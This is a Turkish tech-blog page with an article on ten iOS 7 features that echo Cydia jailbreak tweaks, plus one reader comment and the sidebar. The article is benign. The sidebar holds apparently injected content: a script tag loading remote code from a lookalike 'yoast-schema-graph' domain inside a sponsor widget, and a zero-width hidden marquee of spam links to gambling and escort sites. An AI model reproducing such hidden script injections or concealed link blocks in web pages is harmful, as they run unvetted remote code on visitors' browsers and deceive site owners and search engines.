<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="single clear">
<div class="content">
<article class="article">
<div id="post-4647" class="post post-4647 type-post status-publish format-standard has-post-thumbnail hentry category-ios tag-ios-7-guzel-mi tag-ios-7-jailbreak tag-ios-7-nasil tag-ios-7-ozellikleri">
<div class="single_post">
<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="home"><i class="schema-lite-icon icon-home"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem" class="root"><a href="https://www.elmadoktoru.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple" itemprop="item"><span itemprop="name">Apple</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple/ios" itemprop="item"><span itemprop="name">iOS</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Jailbreak&#8217;tan iOS 7&#8217;ye Gelen 10 Özellik</span><meta itemprop="position" content="3" /></div></div>								
<header>
<h1 class="title single-title">Jailbreak&#8217;tan iOS 7&#8217;ye Gelen 10 Özellik</h1>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/elmadoktoru" title="Elmadoktoru tarafından yazılan yazılar" rel="author">Elmadoktoru</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 12 Haziran 2013</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/apple/ios" rel="category tag">iOS</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html#comments">1 Comment</a></span>
</div>
</header>
<!-- Start Content -->
<div id="content" class="post-single-content box mark-links">
<p>iOS 7 ile birlikte, Apple ın aslında Jailbreak tweaklarını da takip ettiğini görmüş olduk. Keza iOS 7, jailbreak’tan bir çok özeliği “ödünç” olarak almış durumda. En çok kullanılan ve en beğenilen hemen hemen birçok Jailbreak tweakının iOS 7 ile cihazlarımıza taşınmış olması, en çok da cihazşlarına Jailbreak yapmayan veya yapamayan kullanıcıları sevindirdi.</p>
<p><span id="more-4647"></span></p>
<p><b><img fetchpriority="high" decoding="async" src="/images/stories/2013/06/iOS-7-Cydia-app-icon.png" width="512" height="512" alt="iOS-7-Cydia-app-icon" /></b></p>
<p><b>LiveClock (Canlı Saat)</b></p>
<p>Cihazlarınızın takvim uygulamasının üstünde, o gün ayın kaçıysa o günün tarihi yazar fakat fark ettiyseniz saat uygulaması gerçek saati göstermez. LiveClock tweakı, Cydia’nın en sevilen tweaklarından olmakla beraber, neredeyse 1’e 1 kullanılan tweaklaırn başında gelmekte. Bu tweak sayesinde saat uygulamasının üstünde saatin anlık olarak kaç olduğunu görebilmeniz sağlamış oluyor. Güzel bir özellik olmakla birlikte, zaten üst kısımda saatin bulunması dolayısıyla gereksiz bir ayrıntı gibi gelebilir.</p>
<p><b>The App Switcher (Uygulama Değiştirici)</b></p>
<p>Uygulama değiştirme özelliği şu an iOS 6 cihazlarımızda da kullandığımız önemli ve dişer değer bir özellik. Yine de, Apple bu özelliği geliştirmek için bazı adımlar atmış, çok da güzel olmuş. Uygulama değiştirici özelliği, Cydia eklentilerinden Dash ve Auxo’nun izlerini taşıyor ve büyük ihtimalle bu eklentiler baz alınmış.</p>
<p><b>Control Center (Kontrol Merkezi)</b></p>
<p><b><img decoding="async" src="/images/stories/2013/06/control-center.png" width="507" height="900" alt="control-center" /></b></p>
<p>Jailbreak yaptığımda ilk olarak yüklediğim tweak olan SBSettings’in iOS 7 ile birlikte cihazlara gelmiş olması özellikle benim için oldukça sevindirici oldu. Kullanıcıların kontrol merkezi hakkındaki yorumları, gördüklerinde mest oldukları yönünde.</p>
<p><b>Klasörler</b></p>
<p>Sonunda, klasörlerin içlerine istediğimiz kadar dosya atabileceğiz. Ayrıca, sayfalama özelliği sayesinde, klasörlerin içlerinde de sayfa kaydırma yapabiliyoruz. Yani, bilmeyenlerden saklamak için kullandığımız uygulamalar vs varsa, klasör içine klasör açıp, onu da ya taraftaki bölüme kaydırabiliyoruz. Ne demek istediğimizi sayfanın sonundaki videoyu sonuna kadar izleyerek daha iyi anlayacaksınız ki bu özellik de FolderEnhancer ve Infinifolders gibi tweaklardan esinlenerek  yapılmış gibi görünüyor.</p>
<p><b>Dinamik Duvar Kâğıtları</b></p>
<p>Birebir aynısı olmasa da, Jailbreak tweakı olan Livepapers eklentisi ile dinamik ve animasyonlu duvar kâğıtları kullanabiliyoruz. iOS 7 ile gelen dinamik duvar kağıtları Livepapers’tan biraz daha farklı olsa da, mantık olarak çok benzemekte. Keza iOS 7 dinamik duvar kağıtlarından birini seçtiğinizde, cihazı oynattığınızda 3 boyutluymuş hissine kapılıyorsunuz ki bu da bir diğer Jailbreak tweakı olan DeepEnd eklentisini anımsatmakta.</p>
<p><b>Sekmeler</b></p>
<p><b><img decoding="async" src="/images/stories/2013/06/safari-tabs.png" width="507" height="900" alt="safari-tabs" /></b></p>
<p>Cydia’daki Tabs+ eklentisinden ilham alınarak geliştirildiği açık olarak görülen bu özellik sayesinde, Safari kullanırken sınırsız sayıda sekme açabilecek ve bu sekmeler arasında farklı bir geçiş deneyimi yaşayacaksınız.</p>
<p><b>Blurlanmış Bildirim Merkezi</b></p>
<p><img loading="lazy" decoding="async" src="/images/stories/2013/06/multi-tasking1.png" width="507" height="900" alt="multi-tasking1" /></p>
<p>FastBlurredNotificationCenter tweakının gördüğü işlev tam da bildirim merkezine hoop diye gelmiş. Keza bildirim merkezini açmak için parmağınızı yukarıdan aşağı doğru kaydırdığınızda, ekran blurlanmış oluyo, böylelikle ekranınıza bakmak isteyenleri de engellemiş oluyorsunuz.</p>
<p><b>Kilit Ekranında Bildirim Merkezi</b></p>
<p>Bulletin ismindeki tweak sayesinde, kilit ekranındayken bildirim merkezine rahat bir biçimde ulaşılabiliyordu fakat iOS 7 ile birlikte herhangi bir eklentiye gerek kalmadı keza kilit ekranında bildirim merkezine ulaşabilir, dilerseniz bu özelliği kapatıp açabilirsiniz.</p>
<p><b>Kaydırma Hareketleri</b></p>
<p>Cihazınızda bir önceki menüye dönmek istediğinizde tek yapmanız gereken işlemin parmağınızı soldan sağa doğru çekmek olması güzel bir düşünce. iOS 6 ve altında Swipeback tweakı bu işlevi görürken, iOS 7’de böyle bir eklentiye ihiyaç yok çünkü iOS 7’de bu işlem varsayılan olarak gelmekte. Mail, mesajlar, ayarlar gibi uygulamalarda bir üst menüye dönmek artık çok kolay.</p>
<p><b>Safari Arama Kutusu</b></p>
<p>Google Chrome tarayıcı ile hayatımıza giren özelliklerden bir tanesi tarayıcının sağ tarafında ayrı bir şekilde duran arama kutusundan kurtulmuş olmamız ve arama yapacağımız kelimeyi direk adres çubuğuna yazarak arayabiliyor olmamız. Bu teknolojiyi son kullanan tarayıcılardan olan Safari de bu özelliğinden kurtuldu ve artık safaride de arama kutusu ve adres çubuğu tek parça halinde bulunuyor. Eğer ki iOS 7 altı bir sürüme sahipseniz ve jailbreakınız varsa Safari Unibar tweakı ile mevzu bahis olaydan istifade edebilirsiniz.</p>
<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/YtYaqlLcXsg" frameborder="0" allowfullscreen=""></iframe></p>
<p>Elbette Jailbreak tweakları sadece bu kadarla sınırlı değil ve birçok kişi jailbreakın çıkmasını bekleyecektir. Sizce iOS 7 başarılı olmuş mu? Yorumlarınızı bekliyoruz.</p>
<div class="post-views content-post post-4647 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Son görüntülenme:</span> <span class="post-views-count">58</span>
</div>										<!-- Start Tags -->
<div class="tags"><span class="tagtext">Tags:</span><a href="https://www.elmadoktoru.com/etiket/ios-7-guzel-mi" rel="tag">ios 7 güzel mi</a>, <a href="https://www.elmadoktoru.com/etiket/ios-7-jailbreak" rel="tag">ios 7 jailbreak</a>, <a href="https://www.elmadoktoru.com/etiket/ios-7-nasil" rel="tag">ios 7 nasıl</a>, <a href="https://www.elmadoktoru.com/etiket/ios-7-ozellikleri" rel="tag">ios 7 özellikleri</a></div>
<!-- End Tags -->
</div><!-- End Content -->
<!-- You can start editing here. -->
<div id="comments">
<h4 class="total-comments">One Comment</h4>
<ol class="commentlist">
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>
<li class="comment even thread-even depth-1" id="li-comment-8996">
<div id="comment-8996" style="position:relative;" itemscope itemtype="http://schema.org/UserComments">
<div class="comment-author vcard">
<div class="comment-metadata">
<span class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person">murattekkaya</span>						<time>27 Eylül 2013</time>
<span class="comment-meta">
</span>
</div>
</div>
<div class="commentmetadata" itemprop="commentText">
<p>Teşekkürler Mehmet Kardeşim, çok  objektif ve güzel bir anlatım olmuş. Ben telefonumun birine yeni yükledim. Bakacağız artık IOS 7 ye. Hayırlı günlerin olsun &#8230;</p>
<span class="reply">
<a rel='nofollow' class='comment-reply-link' href='#comment-8996' data-commentid="8996" data-postid="4647" data-belowelement="comment-8996" data-respondelement="respond" data-replyto="murattekkaya için yanıt" aria-label='murattekkaya için yanıt'>Yanıtla</a>					</span>
</div>
</div>
</li><!-- #comment-## -->
<div class="navigation bottomnav">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>
</ol>
</div>
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.elmadoktoru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='4647' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a9528b7b5d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="96"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>
<!-- Linkler -->
<a href="https://whichwaync.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://twitter.com/TRSweetBonanza" title="sweet bonanza demo oyna">sweet bonanza demo oyna</a><a href="https://twitter.com/aviator_tr" title="aviator oyna">aviator oyna</a><a href="https://betpasgiris.vip/ana/" title="https://betpasgiris.vip/ana/">https://betpasgiris.vip/ana/</a><a href="http://www.atasehirmos.com/" title="ataşehir escort">ataşehir escort</a><a href="https://www.bakdergisi.com/" title="deneme bonusu">deneme bonusu</a><a href="https://lucky-palace.com/" title="deneme bonusu">deneme bonusu</a><a href="https://twitter.com/Pasgol_" title="pasgol">pasgol</a><a href="https://www.istanbulescortbayanlar.com/" title="istanbul escort bayan">istanbul escort bayan</a><a href="https://www.vipdevushki.com/" title="vipdevushki.com">vipdevushki.com</a><a href="https://loftatopera.com/" title="deneme bonusu">deneme bonusu</a><a href="https://jojobet-guncel-giris.webflow.io/" title="Jojobet">Jojobet</a><a href="https://twitter.com/starzbetbonus" title="starzbet">starzbet</a><a 